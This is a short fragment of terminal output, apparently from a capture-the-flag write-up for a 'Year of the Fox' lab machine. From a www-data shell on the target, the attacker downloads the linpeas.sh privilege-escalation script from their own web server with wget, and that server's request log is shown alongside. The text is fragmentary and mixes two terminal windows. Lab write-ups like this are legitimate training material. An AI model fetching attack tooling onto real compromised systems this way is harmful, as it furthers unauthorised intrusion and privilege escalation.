 www-data@year-of-the-fox:/var/www/files$ cd /tmp/
cd /tmp/
www-data@year-of-the-fox:/tmp$ wget http://10.9.206.131:8000/linpeas.sh
wget http://10.9.206.131:8000/linpeas.sh
--2020-11-30 12:11:00--  http://10.9.206.131:8000/linpeas.sh
Connecting to 10.9.206.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 297851 (291K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 290.87K   374KB/s    in 0.8s
2020-11-30 12:11:01 (374 KB/s) - 'linpeas.sh' saved [297851/297851]
www-data@year-of-the-fox:/tmp$
2: adigeefe@kali: ~/workarea
    self._sock.sendall(b)
BrokenPipeError: [Errno 32] Broken pipe
----------------------------------------
10.10.195.94 - - [30/Nov/2020 15:11:01] "GET /linpeas.sh HTTP/1.1" 200 -